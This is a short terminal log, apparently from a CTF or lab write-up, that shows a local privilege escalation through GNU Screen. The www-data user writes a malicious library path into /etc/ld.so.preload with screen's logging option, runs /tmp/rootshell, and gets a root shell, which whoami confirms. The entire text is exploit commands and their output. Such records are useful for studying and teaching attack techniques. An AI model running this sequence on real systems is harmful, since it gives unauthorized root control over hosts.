 $ cd /etc
cd /etc
$ umask 000
umask 000
$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
$ /tmp/rootshell
/tmp/rootshell
# # whoami
whoami
root
#